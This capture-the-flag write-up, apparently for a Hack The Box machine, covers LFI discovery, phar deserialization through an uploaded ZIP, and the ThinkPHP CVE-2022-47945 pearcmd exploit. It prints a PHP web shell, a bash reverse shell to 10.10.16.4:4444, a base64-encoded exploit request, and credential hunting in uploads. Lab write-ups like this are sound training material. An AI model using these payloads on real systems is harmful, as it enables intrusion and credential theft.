
We have a subdomain http://signserv.ssg.htb. The name "signserv" suggests that the subdomain is likely associated with a service related to signing, such as document signing, digital signatures, or certificate signing.
When we visit it in browser, it responses 404 {"detail":"Not Found"}. So, fuzz again for dir enum:

Apparently the author does not want to give us some leisure time to enjoy our life. We have a valid URL now http://signserv.ssg.htb/docs:

FastAPI is a modern, fast (high-performance), web framework for building APIs with Python based on standard Python type hints.
This reveals a FastAPI interface exposing an endpoint for signing certificates at /v1/sign. The documentation shows that it accepts POST requests and includes schemas for HTTPValidationError, KeyRequest, and ValidationError. This endpoint likely handles certificate signing operations, and the presence of detailed schemas suggests well-defined request and response structures.
LFI
Local File Inclusion is identified for parameter page. From the error message of Recon part, we know the internal path is something like /var/www/itrc/api/create_ticket.php. If we visit http://itrc.ssg.htb/?page=/var/www/itrc/api/create_ticket, the server responses:

This indicates that the script /var/www/itrc/api/create_ticket.php attempts to start a session using session_start() on line 3, but a session is already active. This is a common issue in PHP applications when session_start() is called multiple times, but verifying the existence for the LFI vulnerability in parameter page.
But we cannot leak /etc/passwd, seems it is restricted for only PHP files without suffix.
PHAR DESERIALIZATION | Www-data
From the LFI vulnerability, we can test some protocols like file://, dict://, phar://, rather than just absolute path for the server. For example, we can test http://itrc.ssg.htb/index.php?page=file:///var/www/itrc/api/create_ticket:

It still triggers the LFI, meaning we can use protocols to access resources.
Let's create a new ticket but with a non-empty ZIP file. Then we can discover our ZIP file is uploaded to /uploads directory on the server with a new obfuscated file name:

And it is not changing when we upload a same ZIP file, indicating that the server uses some specific algorithms to hash the files. Download the ZIP file and Intercept the request. Copy the file name and we can try to identify its hash type:

It's simple SHA-1. And yes, we can verify it by sha1sum'ing our uploaded file.
Now we are in control of the uploaded ZIP files on the server. And since it's a PHP server, we can try the Phar Deserialization attack, that we know the server is using ZipArchive class to deal with ZIP files in our previous Recon. Phar files (PHP Archive) files contain meta data in serialized format, so, when parsed, this metadata is deserialized and we can try to abuse a deserialization vulnerability inside the PHP code.
We can craft a malicious Phar file and inject it into a web application, leading to various vulnerabilities such as remote code execution (RCE). We can test with a simple PHP code:
<?php system($_GET["cmd"]); ?>Zip it into test.zip, and upload the ZIP file attached to a new ticket. With the LFI vulnerability, we can try the phar:// protocol to access the malicious PHP file, via a fixed path of /uploads/<sha1sum_ZIP>.zip/<PHP_file_name>:

It works. So we can test our PHP file with parameter in the URL http://itrc.ssg.htb/?page=phar://uploads/6e81769f122fa02e1d08f35380803729924f4aa0.zip/test&cmd=whoami:

Now we have an RCE primitive. Run a reverse shell PHP code and set up listener in advance:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.4/4444 0>&1'But of course we need to URL encode the command as a parameter for GET request. Simply use BurpSuite to encode it and send the request:

We have a reverse shell as user www-data:

CVE-2022-47945 | ThinkPHP RCE
Some crazy-nut genius found out this vulnerability for the PHP server using the ThinkPHP framework at the backend, without fingerprints (maybe try some auto scan tools). But now it's patched and this method is depreciated.
This article explains a Remote Code Execution (RCE) vulnerability in ThinkPHP versions 5.x and 6.x when the multi-language feature is enabled. Attackers can exploit this vulnerability by manipulating language parameters in the URL, headers, or cookies to achieve directory traversal and file inclusion. Specifically, we can include the pearcmd file in ThinkPHP framework to execute arbitrary code on the server.
This is reported as CVE-2022-47945, and we can exploit to get RCE via introduction in this link on Github.
When Thinkphp enables the multilingual function and pearcmd is installed, we can leverage these factors to write arbitrary files to a certain path cooperated with the LFI vulnerability. Here I will prepare a BASH reverse shell command string which is able to run by PHP functions:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.16.4/4444 0>&1'Then base64 encoded it for the shell_exec function, which makes our payload:
GET /index.php?page=../../../../../../../../usr/local/lib/php/pearcmd&+config-create+/&/<?shell_exec(base64_decode("L2Jpbi9iYXNoIC1jICdiYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjQvNDQ0NCAwPiYxJw=="));?>+/tmp/revshell.phpAccess the LFI entrance via BurpSuite because we need to edit the Header language as Accept-Language: zh-CN,zh:

We have saved our PHP script under /tmp folder. Set up a listener in advance and access the evil PHP file via LFI:
http://itrc.ssg.htb/index.php?page=../../../../../../../../tmp/revWe manage to get a reverse shell as user www-data:

ITRC | Msainristil
From the /home directory, we know our next targets are zzinter and msainristil. And viewing db.php we find out credentials for local database:

But we cannot login Mysql under current host, which is a rabbit hole here. Skip.
And we see there's a /uploads path containing ZIP files, which possibly includes the attached ZIP files from the Web App. We can use zipgrep to enumerate sensitive data. Since I aim to look for information about user zzinter & msainristil as our next lateral target, we can set the keyword as "msainristil" and search (nothing for "zzinter"):
for zipfile in uploads/*.zip; do zipgrep "msainristil" "$zipfile"; done

We can use the credentials to SSH login as user msainristil:
ITRC | Zzinter
There's an RSA keypair inside the decommission_old_ca folder, which is a CA private key (it could be uploaded via a closed ticket named decomission ITRC SSH Certificate from our previous Recon):
